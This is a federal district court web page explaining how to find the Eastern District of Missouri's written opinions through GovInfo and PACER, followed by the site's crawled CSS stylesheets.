<p>All the written opinions for the United States Courts can be found at <a href="https://www.govinfo.gov/app/collection/uscourts/district/moed/" rel="noopener noreferrer" target="_blank" title="https://www.govinfo.gov/app/collection/uscourts/district/moed/">Gov<strong>Info</strong></a>.  Once you click on the link, scroll down to find the Missouri-Eastern District's written opinions, organized by year.</p>
<p>If you are searching for specific cases or opinions, you can:</p>
<ul>
<li>Go to the <a href="https://www.gpo.gov/fdsys/search/advanced/advsearchpage.action">Advanced Search</a> page</li>
<li>Add "United States Courts Opinions" to "Selected Collections"</li>
<li>Remove "All Collections" from "Selected Collections"</li>
<li>Under "Search in" add search criteria</li>
</ul>
<h2>PACER</h2>
<p>If you have a PACER account, you can use this account to search written opinions:</p>
<ul>
<li>Log into <a href="https://ecf.moed.uscourts.gov/cgi-bin/login.pl"><strong>CM/ECF</strong></a> with your pacer login name</li>
<li>Click on Reports</li>
<li>Click on Written Opinions</li>
<li>Enter your search criteria and run the report</li>
</ul>
<p>You will not be charged for viewing documents that are flagged as written opinions. PACER users are able to search for written opinions through the use of a new report called Written Opinions Report</p>
<p>PACER users can also access opinions via existing reports and queries, such as the docket report. You will not be billed for accessing the written opinion document itself, but you will be billed for the report or query used to identify the document.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <nav id="block-menu-block-3" role="navigation" class="block block--menu-block borderheaderred block--menu-block-3">
        <h2 class="block__title">E-Filing (CM/ECF)</h2>
    
  <div class="menu-block-wrapper menu-block-3 menu-name-menu-e-filing-cm-ecf- parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-750"><a href="https://ecf.moed.uscourts.gov/cgi-bin/login.pl">Login</a></li>
<li class="leaf menu-mlid-951"><a href="/pacer">PACER</a></li>
<li class="leaf menu-mlid-754"><a href="/filing-checklist">Filing Checklist</a></li>
<li class="leaf menu-mlid-755"><a href="/cmecf-procedures-manual">CM/ECF Procedures Manual</a></li>
<li class="leaf menu-mlid-759"><a href="/cmecf-training">Training</a></li>
<li class="leaf menu-mlid-756"><a href="/requirements-filing-cmecf">Requirements for Filing</a></li>
<li class="leaf menu-mlid-762"><a href="/publication/civil-events-list">Civil Event Lists</a></li>
<li class="leaf menu-mlid-763"><a href="/publication/criminal-event-list">Criminal Event Lists</a></li>
<li class="leaf active-trail active menu-mlid-751"><a href="/written-opinions" class="active-trail active">Written Opinions</a></li>
<li class="leaf menu-mlid-757"><a href="https://ecf.moed.uscourts.gov/documents/PressBox.html">Virtual Press Box</a></li>
<li class="leaf menu-mlid-1017"><a href="/media-information">Media Access to CM/ECF</a></li>
<li class="leaf menu-mlid-764"><a href="/faqs/cm-ecf">FAQs</a></li>
<li class="last leaf menu-mlid-760"><a href="/troubleshooting-cmecf">Troubleshooting</a></li>
</ul></div>
</nav>
  </aside>
          <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-2" role="navigation" class="block block--menu-block block--menu-block-2">
        <h2 class="block__title">Court Business</h2>
    
  <div class="menu-block-wrapper menu-block-2 menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-628"><a href="/docket">Daily Docket</a></li>
<li class="leaf menu-mlid-524"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-696"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-653"><a href="/judges-contact-information-and-requirements">Judges&#039; Contact Information and Requirements</a></li>
<li class="expanded menu-mlid-619"><a href="/courtroom-technology">Courtroom Technology</a><ul class="menu"><li class="first leaf menu-mlid-621"><a href="/annotation-monitor">Annotation Monitor</a></li>
<li class="leaf menu-mlid-622"><a href="/assisted-listening">Assisted Listening</a></li>
<li class="last leaf menu-mlid-620"><a href="/document-camera">Document Camera</a></li>
</ul></li>
<li class="leaf active-trail active menu-mlid-532"><a href="/written-opinions" class="active-trail active">Written Opinions</a></li>
<li class="leaf menu-mlid-624"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-680"><a href="/forms">Forms</a></li>
<li class="expanded menu-mlid-685"><a href="/financial-matters">Financial Matters</a><ul class="menu"><li class="first leaf menu-mlid-842"><a href="/fine-and-restitution-payments">Fine and Restitution Payments</a></li>
<li class="last leaf menu-mlid-1223"><a href="/online-payments-criminal-debt">Online Payments for Criminal Debt</a></li>
</ul></li>
<li class="leaf menu-mlid-625"><a href="http://juryinstructions.ca8.uscourts.gov/">Jury Instructions</a></li>
<li class="leaf menu-mlid-611"><a href="/speedy-trial-act-plan-revised-april-2019">Speedy Trial Act Plan - Revised April 2019</a></li>
<li class="leaf menu-mlid-627"><a href="/jury-plan">Jury Plan</a></li>
<li class="leaf menu-mlid-1016"><a href="/processes-statements-regarding-cooperation-and-letters-regarding-sentencing">Processes for Statements Regarding Cooperation and Letters Regarding Sentencing</a></li>
<li class="leaf menu-mlid-1064"><a href="/eastern-mo-adopts-order-and-process-further-protection-highly-sensitive-documents">Process for Further Protection of Highly Sensitive Documents</a></li>
<li class="leaf menu-mlid-1084"><a href="https://www.moed.uscourts.gov/guidance-filing-sealed-materials-pursuant-amended-local-rule-1305">Guidance on Filing Sealed Materials for Filers</a></li>
<li class="leaf menu-mlid-1186"><a href="/looking-pay-violation-notice-received-federal-property">Looking to Pay a Violation Notice Received on Federal Property?</a></li>
<li class="last leaf menu-mlid-1194"><a href="/courthouse-accessibility-information">Courthouse Accessibility</a></li>
</ul></div>
</nav>
<div id="block-nodeblock-475" class="block block--nodeblock border_white block--nodeblock-475">
        <h2 class="block__title">Contact Support Desk</h2>
      <div class="block__content">
    <div id="node-475" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/contact-support-desk" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Contact Support Desk" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>To contact the CM/ECF Help Desk:</p>
<p><strong>Phone:</strong> <a href="tel:+13142447650">(314) 244-7650</a></p>
<p><strong>Email</strong>: <a href="mailto:moedml_cmecf_help@moed.uscourts.gov">moedml_cmecf_help@moed.uscourts.gov</a></p>
<p>Please use the following scale to rate the website as well as the service provided to you by the CM/ECF help desk.  Thank you for your time.</p>
<p><a href="/sites/moed/files/documents/CMECF_HelpDeskSurvey.pdf">Survey</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="#">Home</a> | <a href="/clerks-office-hours-contact-information">Contact Us</a> | <a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a href="/employment">Employment</a> | <a href="https://x.com/USCourtsMOED">X</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>|<a href="/privately-funded-seminars">Judicial Seminar Disclosure</a> | <a href="/judicial-complaints">Judicial Complaints</a> | <a href="/privacy-security-policy">Privacy Policy</a> | <a class="ql-last" href="/reachdeck-toolbar/">ReachDeck Toolbar</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.moep.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/js/us_courts_browsealoud.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t7j9px"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_1.css?t7j9px
body_size: 439
content:
table {display: table;}
tr {display: table-row;}
thead {display: table-header-group !important;}
tbody  {display: table-row-group !important; }
tfoot {display: table-footer-group; }
col {display: table-column; }
colgroup {display: table-column-group; }
td, th {display: table-cell; }
caption {display: table-caption; }
tr.even, tr.odd, td.active {background:#fff !important;}
td p {margin:0;}

pre.clear {
  clear: inherit;
}

--- FILE ---
content_type: text/css
request_url: https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_5.css?t7j9px
body_size: 998
content:
/* borders the block and adds background to block title */
.borderheaderblue {border:1px solid #ccc;padding:5px;}
.borderheaderblue h2 {background:#112e51;margin:0;color:#fff;text-align:center;display:block;border-radius:2px;margin-bottom:10px;}

/* borders the block and adds background to block title */
.borderheaderred {border:1px solid #ccc;padding:5px;}
.borderheaderred h2 {background:#5d0203;margin:0;color:#fff;text-align:center;display:block;border-radius:2px;margin-bottom:10px;}

/* borders the block and adds background to block title */
.borderheadergray {border:1px solid #ccc;padding:5px;}
.borderheadergray h2 {background:#666666;margin:0;color:#fff;text-align:center;display:block;border-radius:2px;margin-bottom:10px;}

/* borders the block and adds background to block title */
.borderheadergold {border:1px solid #ccc;padding:5px;}
.borderheadergold h2 {background:#99824b;margin:0;color:#fff;text-align:center;display:block;border-radius:2px;margin-bottom:10px;}

--- FILE ---
content_type: text/css
request_url: https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_7.css?t7j9px
body_size: 498
content:
.l-region--sidebar-second nav ul, .l-region--sidebar-second nav ol {list-style: none;  list-style-image: none;}
.l-region--sidebar-second .menu .leaf {list-style-image: none;list-style: none;}
.l-region--sidebar-second nav ul.menu li a {
    color: #212121;
    display: block;
    padding: 0.5em;
    text-align: left;
}
.l-region--sidebar-second menu, .l-region--sidebar-second ol, .l-region--sidebar-second ul {padding: 0;}
.l-region--sidebar-second .nav-hover-color {background: none;}